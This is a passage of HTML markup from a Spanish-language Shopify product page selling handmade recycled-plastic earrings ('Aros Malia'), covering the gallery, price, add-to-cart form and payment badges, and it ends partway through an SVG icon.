        <img src="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004707520737">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19000445042913__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden medium-hide large-up-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19000445042913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19000445042913__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--19000445042913__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004707553505"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-1
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004707586273"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-2
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004707619041"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-3
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-38302028693729"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-4
"
              >
                <img src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=54 54w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=74 74w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=104 104w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=162 162w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=208 208w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=324 324w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-25103513026723"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-5
"
              >
                <img src="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=54 54w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=74 74w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=104 104w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=162 162w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=208 208w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=324 324w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-36463672262881"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-6
"
              >
                <img src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=54 54w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=74 74w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=104 104w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=162 162w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=208 208w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=324 324w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19000445042913__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19000445042913__main-39004707520737"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19000445042913__main"
                aria-describedby="Thumbnail-template--19000445042913__main-7
"
              >
                <img src="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=416" alt="Aros Malia" srcset="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=54 54w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=74 74w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=104 104w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=162 162w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=208 208w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=324 324w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19000445042913__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19000445042913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19000445042913__main"
        data-section="template--19000445042913__main"
        data-url="/products/malia090-4"
        class="product__info-container"
      ><div id="shopify-block-ARk9hbncrN20wTmZPc__revie_reviews_por_whatsapp_app_block_LXBrVc" class="shopify-block shopify-app-block"></div>
<div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;" >
                <h1 class="h1">
                  Aros Malia
                </h1>
                <a href="/products/malia090-4" class="product__title">
                  <h2 class="h1">
                    Aros Malia
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--19000445042913__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $87.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $87.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19000445042913__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37609041559715">
                  
<input type="hidden" name="product-id" value="6035853213859" /><input type="hidden" name="section-id" value="template--19000445042913__main" /></form></div>
              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>💎 Cada par es único y hecho a mano. <br/><br/>♻️ Hecho con plástico 100% reutilizado.</p><p>🪶 Muy livianos, sólo 5,1 grs cada uno.</p><p>💍 Herrajes de plata.<br/><br/>🔋 Garantía de por vida.</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--19000445042913__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19000445042913__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19000445042913__main"
        class="select__select"
        form="product-form-template--19000445042913__main"
      ><option
            
              selected="selected"
            
            
            value="37609041559715"
          >Default Title - $87.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



  <style data-shopify>
    #ProductSubmitButton-template--19000445042913__main {
      --color-button: 177, 55, 142;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--19000445042913__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19000445042913__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19000445042913__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37609041559715"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--19000445042913__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6035853213859" /><input type="hidden" name="section-id" value="template--19000445042913__main" /></form></product-form><link href="//plastica.com/cdn/shop/t/35/assets/component-pickup-availability.css?v=132348821858131657411730919036" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="37609041559715"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//plastica.com/cdn/shop/t/35/assets/pickup-availability.js?v=79308454523338307861730919037" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 